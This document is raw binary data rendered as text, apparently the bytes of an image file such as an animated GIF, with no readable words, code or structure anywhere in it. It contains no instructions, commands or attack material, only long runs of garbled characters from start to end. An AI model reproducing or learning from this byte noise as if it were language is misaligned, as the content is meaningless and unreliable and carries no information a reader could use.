�)� cD6�`(yP��a�j���k�օ��׿���
�8� ��`&�ͪ��w��������xQN|��B���
��x�q:��bG��9����Px{[��ywry�I�
%�'s����qN��]`{3&mEm �
�[e�62�G�y��^" QG�ArTjP4u�B�W	�H�G�����gZY�`5�J�'A����9�gNr?
b�Q�@����9��<I�Sk a%�g�1`�	���T58c4�	4A����H���P��|H4Q�LG��� ���)�a՗|@^�Ѕ�͎Z���!t���n]�Q���R�B�!�B�H�G �e^F"#�+��Ic�?%��Z��A�+Z�#�5�ع���Z��e��H�(�C��衰�Zޮ�HH{8"Մ 4��DĺWf:j����cM�\s�Z�u���B`��f(�*G����Aq
���k�l
�!�h� �N�;f�/�(K���MH�\ �0m��"V��snuV�	E�l�(�l�������ö)A�ZS�a�%$�9�<����f K��!V"!�w2^���T9�^B S�P:t�<��Rx���\8�0l�!�Yq5�i��G�A�}!Wv���2�#�r֜^a� �� �ROD ��`��k>-� (���&�<5r���JQ輳,k�u�4������]���_�o:H�H
�#��h���DPi�e�,����`�E�mJ�M�T%G*���Y��u-0�A[��� ��A�4�H��8$y��.%Q��nǻ?8�.З���h�W
)���>(\hC5�U\ [f�!�%3�J'� �b��y�FA�߽h�4�}9��՚�;K	@(��x��Y��ی0�4��&0+� ���9,�V�9BdQ0�����$�h|�=L����?� �&���fw�=m�z��
!9#5 `���H��4�@����B����Z$����6@ �#,��:�G�*ҥ*�47m-}�A0 AXJe]��F�+dY-X��$?�=( Z �Ґ�&��L8�$/��6��X�21��	/���-u�5Ki
Y���2gL��	: � ~��!��(�W�~��4iA_��t ������l�C�X��j�a�Hq��ͬG�㑸�4 �sL�E?.F �Y\�x�����=��xX>h@�'� Jg�ۡ��ڹ=�򆏵�\(����Y=MS�4�!��g=.e������
M�L��2���&ճLa,��R�L���0�
4�	`)S�#��CR ~T+��dPHx�j�
����j�1iP�L��Z�������G$�H�4}y�������PH��&D�F[�?@3��FP�δȁEW�Ԁ�#!����
B>Ҙr0iF.^n:j;�Z�v*eZ��	rp`�gA�Ax�@j:��zǙ+Z�&���w7V���(�s�;��pF^~����+:%�9(��"�_`�0Fu�/�6п)ӬL��p�~�(kk@dr�W2�+""�s!��'[4��n4�bdv:Ȳ�z�.S�� t�t<Z��ĬT��S8��_�+d't���<A �. ��0������o����օ�=HI�%�(����� >0��뀫�9Z΁ 4��t�~�@X tS!�;;�� l%�6Z�]�Sn�р6 !���]"�GcDO %( �`�׶.��|f�� �ց<px���0V��=@7Ȳ��!���JA
"��Ru�'ER��i8���e���
9�j樟�4;x���z���w�9�6���Sz'��a��?��h��I����)!�=;�D�I���P(0�z	�xа w�7z���̋S��lh1�u��`� 9� �?P@�B��~!r����:8�ͽyoZµ�p�w��?����N�F��5Ȥ��yp.PO�\HG\���u�R�Q���r�H;�S}>U�7���ɽ)鳓�H=�}@{ڃ�j'���0v��}z�{߁/���U	g��
�����c��%�4���"/A?c�,_fN�	������8A�=����{����)P��ǟ�&ۯ�1�?����Tj�w�G$ jdJ%��׳x]P*��e�`��dF j�`�uB�[Z�j��mĔ`�� �'r�M0m$�t@@{��%G��c�6ng���A�{~Ww�Vk��oJp�j����#S N}2}�f� ����j$6?b>\�&n�A*']:VM0*Ȃ�G7'��L�zxXr5�P�F`=8m?���w�t��@(ޔ�"��q2SU�kpآ�f��tER�`(L��#݇M!$O]�6T5�E' S�wF��ބ�@r�Pr�ȋ��q�q�r�dv� m�(�~gw� JN��97^��`�r�G[�X`m��{�g�?N�)M��IZ0(�����m�f����cgr�	9�cD��_�P�����sN�>g\�`�s�بZ���zp:�� L��X�؏��cB�f�mmEL�g>�@�hp�����B��A�5$��O��~�@�(�;���
�%�!�3	��wzPz�gW|7���)�0y�3;��u�Ed��d�~6H�3�����5X2�Sz���Qt�X�Exo�v�'�dx�7~�Z4Oi�� Y�l�q�/x�:]�rO�X?�&�d	/T0To&r-��3���xv4�ny_V;\����@=�O��qD�AY��hNo1��D�HQ�ؘ9� Rp�l�`��Ɠn�P� �3?��opfX'�]�~疽Hv�w�疪�%s2�c~�`z����'���{�Ȉ� ��!E#�J�x-P�C����f�q�fv�iL� %3? z��BP��V��i����5��L�n.��Z�$��m�\�@`%��)���� ��@^D����i�gע�[ȘN�{'�j�f;�B9;�'�N*������>Pr�q����	{piC�O\�Q$����u8�uQ
y����U��\(z��f0���wg�Eu��R1�b!pq�W�\���Q�-��{ag�I2�T;��V8��:��+
	c���PH.�%c)���H�y�Y�%\v8j"0`O0��Y��
{�J��73)4�~-	��)s��ɞn��9Y�ʢ-�L�8����� f'jHa�g1�z����[��56��/�������z����{����gV��d;`j�d�'Y	������J�i fΊ�);�|��y�f `��&���j	+Ȯ2z!+��N6�<�i\G���u/9��PQ�J�tx���&��H�@��/��)��:	��rw許W��zq:���+2�<vԞ8��e����VQb�� ����s���kB�Sj@ɴ��r���4 �B{���$��$ $�T����u�굅����� �Y��ʭ.pR�C�4�m�o�|��D�V���@n]'r���`(�`�}��<C�@3��������Ƹ�g@� ���;i�kJй
;�j r�8�;Z㇝x�V�����M;�ݑ'WK-Kz���{nջ��rYFw�Z�Ƹ�;�
%$Y��)ҹ�UE�Mn�����@n-�rmW��	{Yfp�#- ��Qx���;w�O��ܴe1���+<���:��%�;��j#�9�;~���Xw��wf�c+�$���Ѳ2N@�	������$� �Z��ZB}ު%4䭙#7������'�K�w�z��f+�c� d �SL�1���Ё��$�{.��:��z�h���hT\�b�5�$�#��Hme�v���w뵘Z��$j ^��T5J��9�@f��QRP�V�\I\H�Ţ��wf�uT˙��\ NAq5���2���ۺ�wfv�r��r���.PGW[Č���ae5լ�,�V�+i0���e;􋢢�����"u��05���Ȏ��_�q�f�v�ƚ��Y��4�k�^~�/��H5*�TL雾J���ܩ�ѪOS�*:pd���	M@�0u�9I�z[��v;� ���1=W���E�@p�@\d�0� 0&3T� ȸͭٚ�@Ku$ғq2�lh�������l��,W��ɽ'y���A�=Ӆ@\M	��F�ni��r
�a��K�("~u2�q>Q�8�<mӯ#,��pfT�[��Q����B��HH&��!�Y`���
)��r\ �#]�H6W��%���g/)�e�E��0]y׌�SY�u*���{+�0;K�9�6�q>����밎Ё��Х�R�O�pL�El�5�،��n�+
B����fH�a~�0����hq2s�>�͸�w���ui�f�[V)�=
�M��2`�����7�gI-��Js�kC�1WJ<7���ǝ8�2`���2����t[׍J�f��ݾ=� ��]Na;����Mk�,�t��e`$z`��b�3������߬8� 5H+?��&@E�u�����'�d��MI��E�t����,FVk�_Dn���q.
��e$�P��7Y� ����];������0��6b�\���͋}iBE�fwF��ʔe��ږ�E��e��KH`Q|yojZ	j͝�{2H�%��<u���p��M�;�5g�q.F��H��&��fq�L�q`�=�8�ZP�����Z�|G�J4aN��؜H����4�Lv2�F��Y�1�R�]X�	R@mv� Cp�Jm�v\	����ű�w�fg��^>�]GXd���bV�����c~2�!�kcЊk����2��9��p�����F��nq@-�� E�"�����4�q6�� �$�
?�`}����&%��/	�;���2��!�w0�/�<e2����K����0�ahow /�L�W�]܋�e'�a��c��8>%ھ�����;ňq�E�[��� S�@�h����ݾ��#n(+�H���`gO�
=��������&��<9nÌ�%_k��
�Tar��B1S	&\��u�6m����@����� �6n�3%�0�����F�Fi�����!"���2���!f�=����Y��Tx.]�t�N�^7U��/�wGwD�� �ms{?w mHG:9H.9�:�����������44"""RR&���ss\\����ws�HHmm��:����Ś�������������s����w��.��$���ǟ����ꇈ���ޯ�����w�C'<��pN�Ç<!�T*��Yr M_��dQ #��(l(��15����a�/���\*Y���A��
7�pɔ��s�@94��=J�����Ҿ}�� JIˈ�&5]��̙"<�Q��PNLYyj�-�9����-'Nyö1"��H��S&' 2� a(��K���ד4H�M�	�G�ɬ��RV'����̤D��`�3h�{���+�`��$4��@�����Zn8�Q��I�˹7%ߡ	�e��Ϯ��i��Q��MF4!��L5�1]�$Yr�O5Q
	u�pSFabO4� @ya�zb-PI, k�9t�c�5�	g�A���G�I�9V��<����*"���@�!�c��B�9���0$N�&6D�� R�%Wm�Qk㑗�Q����f%~�DI�3��8�%jB�diDv�!��e&��4sD�Q�P@a	�E�f%4фP�d�ĦL ���av`�i1��7≘������r�
=E��)Alx!�餈@��9ׅ%c@�Z$mAD���<��["f��%��ӌ�|Y�z>j��6 $�j"Ҁ�MH��dFa�����X-A�!2���������P̠X��jȀ���(X��记���&c�Yr�F1o  klo{�hKq  !�
  ,   � z  ������������~����������������������xxP��P����cxD��Ztg���g+c�Kgt+��gK~��Ԉ�xt)�)˛~��t�~+��P߇~n*����![��җ��}S��Aj�V��0��%�UX��!�y���CѢC��Y[�$Cb*�i��Җ�n*t)x��'?/~ز�a�M`~��3D4F$��������´�
�T	��3�U~��ŦYC4��������:��5ѲQс�tB5&��.�Vs�K3D�̴��O*�]Ɯ�,(��;�A3w��?�?%(�Mw�nT�Բ�1Q��ϩ0�H�Hgi�Y΢LY_Z0���W��"�֘��ec�9Ϳ����P�dJ�ݽ�7D׹�ċ��=gM"KX�K���	[��Bs�ݑ�4\D?���b�g��Ɛi��a�Q�dW��w�k���W~u2CK��+�U�n�m��!��Nd�8"Z~@q�]@�gD]���;c ��C%�X��E� w�aQ{!Ȕ!_�(
���՜�\9�q�����c�4@���Љ�eMҀXZ�G�]��c�]�&i���JDW-��(-��Y\�d� ��j��
_��C;t���j蘱�ǐ!A�t:�ZE�qĩy��+~N��
p�p��w�XH���Tw\6�A4I�a��B��5Е
t������gzV�e/a䚞:�Wm�-���궖���I��Ŏ%)s���E�D1��D�5mmJ{H�90���I��C��r>�AaF�� �NpQF�0ʔ�����H5�0��
SC����+a�$�B���e�����n�4QT��c���ZI�Ek�EVGQ�!fH@V`�Q�Ŧ�A��P-��\���Q"Az4���u@�^��G�"`�qy�m�U�l��^!d�xX2��GN� x�k��%^�OC��a�� �B8"ق!�� ��"QD/=!sG����"�����}�����![��M�l*�<�� ���c��g��zڤ���f���^����E�N��B�q��� ����B� w���ǿ�ym�<��^#��pw�3��F6-�|�GQ��PAA����Vv87��=��^}uT��H�!�� ( >�����h���c�@�Fل���#D�0�6�� �	������i0F,U��0��E1|�Z@ �Nq|uD�o��92~�]M)0���@����7�#x�FG����O�jc ,`��=�P���T#B�y`ȥ.�6��	 f0� �����6���m2{�\^��Մ&��~ؿ�h�*J�nQ�1����`�@.!��j0Ro����@F[�~�3�'���t\Y��& �t�O >�F	4�se� ���S���װ�t���T���`��b�g��p���g&����va7 D�Y���Q��i*	Є=1�_
@\UE��v$����Q���X�ͪV���5 ��)��$����DV/���Ȓ�?Xs،f'���U3��l���-TE�������Bn�� V�*7$��m �V'�UC��<��)�8z
c�I��J��4qek.���Mt�C�͸&�{�[@P�%.<�xQȪT��>(��|`�r��U=�9]�V�T��YۈԵ�szmb���Z�2L9���1�� B�kE�A�#��~K�ZH�e� �@���Nns�*� � 6���Y$�MAC�gFx�Pn�ꕀx�B��i��@5�P[-`� %�[1�[�jcY�#h���BD�w ���� d�`��0��2����PC�yʄ�p!����� �خC��0Q�%�Qq:8`@�PqA٬ ���}38y��U�t�-G	Ѷ(p�w�M��2a�}�����w�C�-�<��4Dv�;0#bx�\�i�YfATsp�81fmg���Z8j��:k�4=ī�ۀ&�g� �l���0<܀y�  $+  �@�  >\ Ӊ��`�8��
��kf0��,}��(e˛��֐��p�:����&f=[��;�ZhWC��CP���;44� 24:� �@��m�fzk��pǾA�m��� 0fe^�ݛܣ�=Y*���nP0/"���A Zp�n������5�h�2�>D}
����hU�M0��i3 ɂPr��� @>(7���r����.̨�\�{��Q@clp�H@�.�jw��� ��=�ys@, ��k"��A����Z��pL���i �L %������  iS���Fr���u�~|�Y-���<L��L��hYU�Gx��%>�j'��9�=� t@<^�П�|{M�r� U �� "�� (7��,n��`�� &p����`Q�eH I��1�B>�GK�wW�EM0k`xoVP��VG}9pP0�|�t�c6GP(;�JM�J`~" 0h�gN�]�Jf�`c�m
 if� q�\0C�W�iC� f�&(�u)!!DtE~TEN ��]0g&�P��of ePD5c��#@T�WP2 t"�f#�(�b�M���0����(p`yi�� Pm;�0`0F1��Q�Nm��=�+!�n`�a7fyN�[A�w~5�XP�VM�us��:@�k,�yt�s�u�0Z�����Pw�$�2Hz}((�m�AЌ�����z��v q7h�w������RR���t��^Ge^��@�o+&�%�o���0���o`g�o~�o"FP�GY�$�4 ����5�dJ����6`��5{`O�qR�䈛a@��L�T��DTD5I�Z0V�9Յ=5�� E��hMi�v�^8pub�7JZ�gЇNPH���w��8���E٦ �ڶm�5v�K��c�n�CB=�L�E�XP�wb�V���wx���tU�9�|��W��f'�m�|���:9I  ���"`5�(PI��(P\�eqdgq�&ŕ��mOVm`U�tfD�,w%�3��109Ǐ�D` �'+e H�R� ���'Л0�8�.�'@��7JY�o& ��J@�$��Ĩ��7��ِ�
�h�}��z�I`�g��)���H��Z ��$�2X�r�	t	�y�� �2~.F$@`����@ɛ�2�f@�:P�. �5�Z�K� p:�{T�������W�����dQ9QpY\Ov`|�z�tsӞk����0m�;m��_t�W�y祟�qb9 �����
�Л'P����	�:Рo�І���|�GJ�H�7z� �	I�Hi��6`FR�kP���m���t=6�D�?�Mm @ �p�7��T��!2�V��p]8�;7�\�@hЩ����zvp� ЛV�%�G�g���I�N`�&Zd@h�����X=�N��rn�BW��u:�40  TA�oD��� ��G��� �w�B ��h h ��J: ��*����iP�J����J2(�x����5��z(i@O<D�3�'�����U�O��:�$ cey����DvX��X�{酳v^�
��J�J����8��z�0��Z�PP.����0H�2x��:���'UU�{J0]Q`�/P��4je���p��Ty��5?� B ����H �u&���� ������2�vk��
t59�A;RPR�~�@�m
��:�4@�l���j@�rm���6-�� �P�h�> �~eMzU*��x��bRڛ�W��wq�����~�*��nKw���کe{�8;��~z(�;�+m�~� ���~g���]F"!O�Qe�V�Z����'I�;��fM�wʆmX�G����J���j~ ������۩��fͧ�8Ø�� ��z��������H�L��Uf� J���G��'�Z�赳�G�j�e��. ��wp@���[����Jۺ���{�8,e��9 :@|;Ã���{����:��jP�}�c��ray�[ g�X�[�bg ��J�8����DW��k�i0wE׮*>��1|����*8|Â�@ǜ)�����*��ɷ�I����I<ą���j��e��	�P��z�8Y�~ �z^~�GP�ַyeKT2�*���ʹ�����˩h �|L����<'�Y:�Jj9;�������l/2@��J��U���,K�'���D�|Jni��z��l��,k�x��y,lpP���0�vV�u��?춷��|��+�A�^���ҐE�6�Je� ��"pL�$���͋�bۛJT  �jҪ:�7l�����ˋ��@)�,<�Ϙ*ȃ, �j�}|��Jh !��D�rs�<dRѤ�r��x�:��Gǚ"6}v�RZ���v��-��$`��p��}��s6=y�P�� ̛%�4@�{8�;�D-�mS h�@�G0��V����s9�W�| x�Gc�ɹwk�c+����s�΃�˞*�0-��20��l̉�ӄ��=��+�z��J@ĵ�čKب@:w����@��Sj��Y�|<cP���_���k���ֶ{�m��k}�� �܅�<5=;I��\��\�Cτ@|+� '�>���N��95�^rР�7y��W�S�AE��[��=�ݭ�x����Ǆ���gt]H�s�	�-�l����F�ߒ 
� ,hV����=�N:��l�b}������n� ��I���G���-���� �5�s�*׈0��ڛ>��LԆ���v�I0�r<�Y�K����z ՙ� H@�@��ǤT0���G>w�ڵ����s,��'��!^�d���j	{��vM��m�J���id�O�ov�ς��J� ��ܙ�f I<�o��;�� `�~^������O��ήG��at5ӭ�C4m�Zn�~�\�
LJ0���H�칠����G͛���:��:q�G���o�[�w�=>����b����ιƄn�.�s� 1dH�I�fӇ���N�,�Lz���g@�^8�;y�9���.�I,�Cv��V�7T��}���^������Jh �rl��r�u'=?="���
>�Pۂ � �����\>�|��.�fP�Q]�f���p�$�zD %O�� ���-�k��c8q
Clߕ:�f�,
����0�
L��r��r'p��� �Q�~�m��b�;O�ߡ:_�ބ��a���wБ�cr�4���o_呮yЅ�Y��.��\7+CF��Yz�g0�J�©�BǾ
_��1��)�����P|��
���b���^���o�KLjpvF��-�/z��4N�c�&��vvTm�t1+o`�� ʽ�����YȆ' �k���Q���������''�$ii:��.�994RJ��J��JjiJ�ig�����B����>���'��:'s\��k�s�Ί�s�Θ���:�$:.������:JRf� в�Ɩ�?g�A��B���5M�4sMȦM��1봍�:A��rE�D�bF�s�3�P���GS�:D��G`��g�(=�G͇#���7X�,�X��&���z���6ĩ<G�Ѣ�.E�E�I�}$�J�);Ws�㌈J (<�TB�m��q�DX 	$���絮��%�8r�+"Q9fLt-�D)7G@����UrF�{�t�cE�O��"�,V���oԒ#5 ֤	!J�`��4!�'�	+�$�#�f!D�e{3`�P��2jbr��bK�pg�E.��@�Dz�`P jЀw�e�$4v�!Y��2�T�O� Q�g�WH#�x3}*��[M$�cO��t6�g�TD�� �M���@�}�a��v���2�Iby=�����HHk�$_9���h���j��3��X�m����;T�c�i �"S�Ad$�a�MPH� w�Ѥ%UQT�zYs�2zJ�I1�ȗ�pQ��YW��9����E��֙)�""�� �DR�㔛� G��d�GSZH����g �UMi*�8�2���ya���:shQ�!��J����Z��1�W�iD��n��CQ&|�Kb��a���k@w�a���5�,MVQEM%��V�� �mm������n���XSfM���"J��W%�vJXҸ��,V�*�F9|0\��:��Ȳm�L�� #�`� &�'��"W�]uf�����Ha
5D�:�a��
�3��(�ݨ�D_Wdz\,��20�D�M?']h�Yf�Z�8;�J�G  c�{��kE��wD��#a��^@�t}>;* �4��4��M �z�!C]\˓Z ��Ȉ��"H8̻g��Ȁ1�P�-�!W� ��2�(�OJ�:�y���#� J!: ��5a#���񐊔G���y^wk�I`h;�9q��l�>Ց�4�F��I�@��Nq>CD�w�[��?������K��g( �	�C�>5�����jT��V2�H�v[�R#�`�� !H��m0�����*5��j��@�T�8��q��s� �@��D�F��P�5E�M0��0A�i�3+�(������ �����@"څh�����WL���F�P��L�FB�m�Z!Д�٭�H��3(�C�!L�cM�;h8�	L��� Uc�#w��,�za
�:�f��̉�����!
p4��&!.�[bAd�d�%� ^rS`@7i-`�_�f!��Hh҉�4�,�P��̧!�P�� @��d@,�Mn��B� N>�op8B�i̚��c��$�4z�:.��ԧ�2��
 �B����t�X��K.�L鑉;g��,c�CiHcr(������M  /}i���q�E��� �Q0���#����R5F�~�O��Qui��Md�|(��Vs�C�qx�^q2�
o���I������d';Y,����B���F6F�h\_�M������z���ՅD�b#scFC\Ȱ��c(H�R�6F!�p�K�,b��M�p�Z�<�4�/ J�P��A ������	7hd`e�Hg�pVv1N)��X�@YZC�Y�7���l}��+���8'�ߪ2 
��\J��X ���H?�� �s�(2�h=�h�+�������5�#5��F���"�0�Ї<��.7��P�>���A�YUn���,!�d�@�:1��{�Z��*2&)v�V�ײ*r��`�F�t���7Z�>�!��� d� +46>sƩ�%w�.�*U1�f�d<T����X�,�*�,�	qE.��*2!�`m���v�B�P5��ЦB���T�|H�"��ۤ�To��	f�[���ʌ�r�[W��+���d/B
��4J�Ҫ����.�м2R�-DT���a������L�|���a�G�6�_�@�U�l� ғfG,f��m�����\pj� U4�y���n8�J�6ԡ�0���E�L�_yQ!<j�y7zؗE��U�l��w�H�m�����fp��8gm"��`�t�_�:��@��_.؈�K�+��ކ` �)�u�BQ�|����ҝ��;��v�:t��$�m��9 �:(%�X��6�w&�����KW��"��!L�MѺ4ݬ�v��s/X��0(�b��`shDd�Vh�x���^4��u#�\fy�����v^i7��<�pɢ�I�<^����%�ǽi�(� �|U���^��^�c�Mp6�������\P��5�v�ÿ�OSG)�����(�
l %W��[O�+2�ٿSH4���P	�`<t 6mߔc9��Q�D=1Lr��ҧ"�_��z��o�u �vi����H(�PمP p�p�PP�va'%�Q|rgL�dt&�% 9@�Ձ�\ʵW�Y'�`�\js� }$ P؀�f�Tg��R�1��1Lh[?C@9DX>���o"Y (Y1�uǦ�ei����Dj�m6ր��ZB�gvEv ��`	��?�6�`8��*�
B�֧O�u T�__�u"�>PaM�]v�DEcjvE9���SdhY�t�|� .��8�7U���TT��\*"
$P�Fgp8�u��M�H���|A���&�H@@hL��"x90�4LsV�8Dj���g��t�� �K�^�@�:('�hS�#F�b1�x�!��+�pa�H����P ���8);�S�4��p070�"�$P<� �'��C�`|���w�x�b���A��p4�D@0�W�p!����Hc0P� �h��&�_��KH�����X293�1)��!��t�Y � �3�� �A� �t14qJ}�A�~3^xyv�-�Wv� }#+h���H����QA$b' %6Y3b&�H:P�$���`�i�PC��A]`�1�(�b7O�҂S�3X�eOI�Z�L��[� �ؕ^�$�i&� v9�3�A�I���M�]07�^���YD� ��]�d(�*��W�)2g�\�w��[� 6�iA��n�P|7UzT< �I��i�E���I�G$�YhY�I�� ��]��U� !�
  ,    � v  �����������~�~���������������������������������������c����������D��c���˗ĺЈ����טD��ڃ��D߂����縹���PP�����P۝����Pu�4��R���'( "�*£�PAEw�P|t�E�����м;�2����E	7��v엶ںI*�P	]��I���OI�s4���H����9��u�v3@�A�t�ٶ̟��AK�����;����ŀSDG�i"�2jԼ�U��8��@	�\!q�rf%��\B�~�-�Ѡ����K��LCV���`�o���LG�\�C�a.>$
N�b_Κ
SBM[��)�]�\�F�g��B�!ے}s^>��& ��ױ���q[�c�7�W��GG��URtE`@ ��Zf�!s�p�7\z�AA@�-И7�Wz_!ґ1�@�]������R s��AHM��_V؂�yVQ!PH���1!x�I@�W�ē[�_�H` Q���kTR%!`��e"RR��Q�8#�p��gRQ�8���,�Q:PP�$q���w�aU%v�"!@�G�Xbh$�!1�H a�_ˈ�K7eƇ�{z^ȣ =6�ŨJ�� �����*�M@�Ox�	hTk����j�h%[by�!H��Z1�HV&��,�Am�C��E�1*��ք}5���M��^d�ɉ!��!tq뺊��ȯ�\9G���m��l�G��p*�95T4,�T������L k�*�*�]�j/!���k��*o��!�G`��c�RFNN�(��B� -D���ŏ
g,���ty�]���~�Yʅ@������
U�&� HDAid��M86&��7Ka��H�E��-Q�-���i�����5���WPpQ@��D���ed.��qH�e�a����e�:*��6�	!��"ތ�tw�����JyM`�Bԩf+�ታz� ,}'L^e�`�:��z��R ��/:���G����.Ha��6���y���y���+M��h�0�~����j�QG�@�o�	~��� �(|�s�Ȝ PD!t� ���֯\�Є�p�x��@ň�~�1�f8��ѯ	�0�-��H�C�yv*�4`��0� A�Wk(�sXb�p�J�@:��f)2Rؾ=)�Bh<�c� 	5�3v�`�ћ�04!q���L5���i �Π����^α�'���;�G���І9�e��!���	�CPXZ��������x`>�� x'��1�HF��G� R�T���)��(�� �C@@@w�&��i��MJ6�#���� J���B������0��ӓ�F 8�aq�� �1�78�L�L��	����J���*�&:�=r.����Nإ�g�Lʓ��`����5O�M:� x��B�}����9�k�-�ޚ#M H���D�PgV��������Q�h�Ҥ�2�7Z�F�l:��/b�Ïj������i��'�`@ r�V�{��`���	���� 0�C%�`I(MEDF&W��>��4�*!0��ƚ����p9��F ���������:%�	9ϰ:�2��L�FU
5��U0�
��{���F���6 F�����dƁҏN������6 !9�#�~�O�@:8��zI�����bL�f_�� m��S�[��J�������AT���B�2Dِ���g�@��UX$jA~*�=my��uo�=AN0�}
 8Ae��@Omp��Ԅ�!��5@��!�XTP.faL��f�f8�	~�a-b�|��|$����o�p�@ 2��V,�+2p:p�N��p�/?~j��<����ð�(�_��!�<N$��bIT�,����`$ q��ɷ�@BpAr�S
x@���nź�:��*���u����NP�C�h"	�$ 4(\",eqMh*����@]J��u��1����a j�W�� �>5|�Lf;8 ۯ&�{=�4Zx��M0��� ��l� �q�H�>�Z�@aWz����7�G���95��f�@��6�@�d<��N��c|��To�5TkP�\B����� N�!��FD� b�"� cz4��e�� ��큈[��}#3�3N4������Wru����a�I ܨ���.�� ���Fr6[�
�d�E�DU�Ѡ���ݚ�%���na�`^{W�k}ȴ���)!��o��6����j�D�X�SB�ٺ�vA�aQ��ˡ�@&��lwXLN�
��-�[�|��L��O~���b[�?4����2-h��w�ǋ�?
�@��B��.~���~F&S��=����v�ݶA8��k �`�#��"`j2v8s�R��4�Vf��0�BMp��9�H>@vWgjއi��y�pwK��S�~��z�P~��kP`EvuN�T�/^�/H s� RL�VPJ� k<R��vx$@ r&'��W20#�i�sX$Pb'�p�F(\Xwi�ynw��w#hr�@4�X�%Q�w~|�r��Tohv�+GF����oDP+��f�z��La�B2P*��;r�|�2]&p�uW�uq�ׅhu�i ���x� _/�bZ7��p8�'Xd+�kQuuw�X�ć��]0&=��Q�U :�L�WB�O~�L�Fr<Q�[c�m��b��>p��Vw�u��h �����@u���v�znX�4@��8��gx���Ћ#2:(J~0x�Y�e� rP(��$hp��O/�@��S|I|
(r'���y��p�x������b �ͨu:�i8�}�g���X�U�@d���gUWޣ4SFF� =^P��Ӑ��J�XW�q�V?�E�=fx' r`Yfޘ��p'�i	���@�1�"�_�e�:�*�vm�����w�A�Q,@aK]J�RY� z�f�K֦,� }3@#�y�xy'`��)���7�]�p�����PTc�1��FC����ՌgP��0\��T+�|ٗ�`�&J��kpV`�R�\z�7Im�16�7>2�Ё֗q�w�i���7��8���xTP�5r�	c�9Cpk8��0������<�X��)D{Zp��YِǨPU� H9u���j@MPGcH��7�����e��(P����1�6�乚��b��jX$~R��J0���`sPh����|J�����قl���iq3�4�10���(�ڷ���n>Pu�Y���G��i� �I��0<�I4���X��UB��+"5J@� .P�9ڟ��	�l�3dm0����� ���פ�yշy�X��W�e�q�Tt��ni���jwv0:�W�+*+ʒQ ���c1):;ڐN�5 �w��e �0K�d*��J������qQj}eY��� �eP9q���^�2i���mw%�n(4�ZMav,i��J֜��ZՐw�rR��zP�xns@�,����e��Z���Q�ue�.yeGU�W�v`z� Yf�&�$���B�H:�/+z%`� �44<�d���kr���� i�^�40HHT��������'����E��x��y��W�X���*my�z��*8}��94 ��F�aU B�?��9 K�(����*��А
O���" Z���p�_v�yj}c]0ZZ�}Cq�;K+���ɰ+��'��n��WjH �p�W����<J�r Q U�ېj�c��-�"���jNZ}@|���*}�H.p4�s�S��P�\jv�J�$jq4i���H+�|�$�)[��"��A���j��P��� J �C�j%ׯ:��yd�m���ևqhjZ =�ҾQ�D� R1��i	�n���J�8��ޗ9*Ն?� p�jgП�H�e��i����S��<_���w�+�L�x���w =]ӛ����A�(bP`��ɵsI�jz� ,�jPm_��b腹	���Ty\��/�Z uS7	��hye�q��qշC~�\Ї��\Q��TaP�n�{���봄p����+C*���" �ҋ� U�k/Z�����j��k�����،gƀ��z�w@��`Q�iXQ�n\����`Wj�+�q�k�6��9�'~M�LJ ���g�@�!�� �y�	�����x<.@���z(bG9N�"`|��۴�v�^^JCf��x��U(����p�p�$r�?|c���B���g�0ux�j}$<7� B�Z�H2&�o�F	�;���|W ���9��i�$ ���9g��T>�r5=D��Jfo oЌ�`}����Fg|�?$��A��P%���:r�k����C|ּ�M��9Z��ӑ_p*��O�������i���b44q��Y}��Q1h%*�l���\
c3��\+c�L�l�Ռg�ʆ��3#���p�
�7�껪	����V�"Mg�G��u)/X���Յ��m�І��5]�9�9��z\(�{r	G7C�LAG1q�ʚe�Ǡvq������q�b%	)�'&M���42�ۺ5Z�Ɇ��}��*�R�ك�j9����#B�G��'����˫(j�G�i�h���V��ϼ�4�`T�@������_mge���68����m�\�Z���e�aݥ�jq�����3*mp�d^�B�S�ȓ��a	��M�ue]7M�t&�e(: G���Q@�s}=TT�D�:<�j�߃��_�fs4H�/gp�D��%����481�0_�@un�F=�g���V�Us���-TY��(a xcj�0@���&L�O0GH�PM�ԇQ��lU^ע?4%Wr�Op�O��"��	[�^������H��IEk^RDAO�����r�7h��h��R�L��Zօᮗ냾"!N�>W�^��'��'E��g�a|�^.�n��T877qP�F<%�Q�(�������G�.������o�W��T��&�~	q��E�-g�f�*.�C
ր�U�Y 7ws+���A� .�����������	�����Q�x���r*]�9��[߅ �n��= �?�Xq������R8�� T �j�p l~��r0�c&�r��G{�H]�ǣ/�/�ts���\V]3�3L# 2��"�m#X|���
��?� Qe�h��ɽ��T>1n]b��	��n��%���X��4�.��b��äO�
q�����I�p�i�G_�@~m���օ��ۢ�E���B�آj9�s����}�Jqj���lo$�P���,C3��PUV��"W�IOj�(e����zqI�1WEWt_����nD�[���i��c�P�����p1��m.@.��U�_�ύ�0�UYo"�<�������2$���$��M������.gi"R�&N((��5&��HkQ\sQs\�wx�w���Zǅ�#���������vqL��م>��5��5�㘇G\�����2�':�������yXX���
p1�М^�0K��P�cZd�U�´K� �H �FN�pl�厁��|�J�hX#� &�4bD"� ��9N
H���4ir� ���`�Q�!G�X��*9�V3ui���J/554F@�<�]�ʶm&�BM����a\C�����#|n�E��.�L�:ʹ���#�����>� �L��a�?h��E����;P�8l��ŗ&b����cȨ�~���.����4�Br���v8�.�`X�ԩy���ȡc�r�>�0���?w��:$��$�%��T���[�1��C5�	'2O~Y�`��tGp��l���@[_E(�a6��D�.���:���Ty7�>�X�@��KtQ q�H ���oؘ��|x���r�m�d�8��q,r�$;j0���šȍs�؈ah�gP�����@ڗ �9�i�a@/ѵe/~r�����vB�`n�� e���^�d聣����@�Q��:db:W+��D��	l@j���&j���i:;F�˥�e�5�����������wc:�r��s�L�l��<wR��j����d)+��v�*/Z����B�é�bB���`���8P�@�j�b����@�7�.����
�r��6�Y�s^��ar3�0FeI$�������#�����v�r!�6�@(�����*��ڄSBMp���<*�	���D[t���@�6j��s��.s�u1T��DX�@DlA��
�q���!ڷ����;܈D̜KusA�j���w#��݀Fp�v�����q��޺#�n��X��⎄�p&�5������n��r,�Cw��"��,��TP��p�D0E�E#^"��\x�,��t�9w^!�kC���#��'s� )G�L8@n�p
A�w>La����1� ��v��T��j��(�(B8������3`2,����fK~,SJS6Q�X�Y#�
�ѕ΂��#�׈v��!\��F�Q�9O�D   !�
  ,   � z  ������������PPc�c�PD�����csk����P����ks������c`}��z��z����Pl�}u��UAy���y}cA A�}�}y�Az���D}Ad||d}w�}�� �D��#/��*��a�Ç�HX��a<��0T� ?�B��� D���Ӈ��'
